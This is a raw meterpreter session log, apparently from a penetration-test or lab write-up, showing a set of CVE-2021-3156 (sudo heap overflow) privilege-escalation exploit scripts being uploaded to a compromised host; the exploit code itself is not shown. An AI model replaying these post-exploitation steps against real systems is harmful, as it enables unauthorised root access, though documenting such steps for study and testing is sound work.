 meterpreter > upload /tmp/exploit/CVE-2021-3156-main/ /tmp/exploit
[*] uploading  : /tmp/exploit/CVE-2021-3156-main/exploit_nss_u14.py → /tmp/exploit/exploit_nss_u14.py
[*] uploaded   : /tmp/exploit/CVE-2021-3156-main/exploit_nss_u14.py → /tmp/exploit/exploit_nss_u14.py
[*] uploading  : /tmp/exploit/CVE-2021-3156-main/exploit_userspec.py → /tmp/exploit/exploit_userspec.py
s[*] uploaded   : /tmp/exploit/CVE-2021-3156-main/exploit_userspec.py → /tmp/exploit/exploit_userspec.py
[*] uploading  : /tmp/exploit/CVE-2021-3156-main/exploit_nss.py → /tmp/exploit/exploit_nss.py
[*] uploaded   : /tmp/exploit/CVE-2021-3156-main/exploit_nss.py → /tmp/exploit/exploit_nss.py
[*] uploading  : /tmp/exploit/CVE-2021-3156-main/exploit_defaults_mailer.py → /tmp/exploit/exploit_defaults_mailer.p
y
[*] uploaded   : /tmp/exploit/CVE-2021-3156-main/exploit_defaults_mailer.py → /tmp/exploit/exploit_defaults_mailer.p
y
[*] uploading  : /tmp/exploit/CVE-2021-3156-main/exploit_nss_manual.py → /tmp/exploit/exploit_nss_manual.py
[*] uploaded   : /tmp/exploit/CVE-2021-3156-main/exploit_nss_manual.py → /tmp/exploit/exploit_nss_manual.py
[*] uploading  : /tmp/exploit/CVE-2021-3156-main/README.md → /tmp/exploit/README.md
[*] uploaded   : /tmp/exploit/CVE-2021-3156-main/README.md → /tmp/exploit/README.md
[*] uploading  : /tmp/exploit/CVE-2021-3156-main/LICENSE → /tmp/exploit/LICENSE
[*] uploaded   : /tmp/exploit/CVE-2021-3156-main/LICENSE → /tmp/exploit/LICENSE
[*] uploading  : /tmp/exploit/CVE-2021-3156-main/exploit_nss_d9.py → /tmp/exploit/exploit_nss_d9.py
[*] uploaded   : /tmp/exploit/CVE-2021-3156-main/exploit_nss_d9.py → /tmp/exploit/exploit_nss_d9.py
[*] uploading  : /tmp/exploit/CVE-2021-3156-main/exploit_cent7_userspec.py → /tmp/exploit/exploit_cent7_userspec.py
[*] uploaded   : /tmp/exploit/CVE-2021-3156-main/exploit_cent7_userspec.py → /tmp/exploit/exploit_cent7_userspec.py
[*] uploading  : /tmp/exploit/CVE-2021-3156-main/exploit_timestamp_race.c → /tmp/exploit/exploit_timestamp_race.c
[*] uploaded   : /tmp/exploit/CVE-2021-3156-main/exploit_timestamp_race.c → /tmp/exploit/exploit_timestamp_race.c
[*] uploading  : /tmp/exploit/CVE-2021-3156-main/exploit_nss_u16.py → /tmp/exploit/exploit_nss_u16.py
[*] uploaded   : /tmp/exploit/CVE-2021-3156-main/exploit_nss_u16.py → /tmp/exploit/exploit_nss_u16.py